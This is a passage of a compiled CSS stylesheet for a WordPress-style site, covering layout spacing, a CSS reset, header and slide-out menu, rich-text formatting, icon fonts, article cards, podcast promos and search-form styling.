  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
@charset "UTF-8";
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}

.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.main-navigation {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

.menu-item {
  display: inline-block;
  margin-right: 20px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  text-transform: uppercase;
}
.menu-item:last-child {
  margin-right: 0;
}
.menu-item a {
  color: #fff;
}
.menu-item a:hover {
  color: #4f7fc1;
}

.menu-main-menu-container {
  flex-grow: 1;
}

.menu-flyout-menu-container .menu-item {
  display: list-item;
  margin-top: 20px;
}
.menu-flyout-menu-container .menu-item:first-child {
  margin-top: 0;
}

.slide-out-menu__close {
  position: absolute;
  top: 10px;
  right: 20px;
  color: #fff;
  font-size: 30px;
  cursor: pointer;
}

@media all and (min-width: 768px) {
  .main-navigation {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .main-navigation {
    width: 984px;
  }
}
@media all and (min-width: 1280px) {
  .main-navigation {
    width: 1240px;
  }
  .menu-main-menu-container {
    display: block;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .main-navigation {
    margin: 0 20px;
  }
}
@media all and (max-width: 1279px) {
  .menu-main-menu-container .menu {
    display: none;
  }
}
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}

.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}

.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}

.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.pagination-container {
  text-align: center;
}

.pagination-link {
  padding: 0 5px;
}

.patron-container {
  columns: 1;
}

@media all and (min-width: 768px) {
  .patron-container {
    columns: 2;
  }
}
@media all and (min-width: 1024px) {
  .patron-container {
    columns: 3;
  }
}
.podcast-promo {
  align-items: center;
  justify-content: center;
  margin-right: 20px;
  width: 100%;
  width: calc(50% - 10px);
  height: 150px;
  max-height: 200px;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.podcast-promo:last-child {
  margin-right: 0;
}

.podcast-promo__rated-g-image,
.podcast-promo__saturday-morning-image {
  object-fit: contain;
  max-height: 200px;
}

.podcast-promo__rated-g-image {
  width: 100%;
  height: 80%;
}

.podcast-promo__saturday-morning-image {
  width: 80%;
}

@media all and (min-width: 768px) {
  .podcast-promo {
    margin-right: 40px;
    width: calc(50% - 20px);
    height: 300px;
    background-position: 50% 50%;
    background-repeat: no-repeat;
  }
  .podcast-promo:last-child {
    margin-right: 0;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 80%;
    height: 200px;
    object-position: center;
  }
}
@media all and (min-width: 1024px) {
  .podcast-promo {
    max-height: 150px;
  }
  .podcast-promo__rated-g-image {
    width: 100%;
    height: 80%;
    object-position: center;
  }
  .podcast-promo__saturday-morning-image {
    width: 50%;
    height: 100%;
    object-position: center;
  }
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
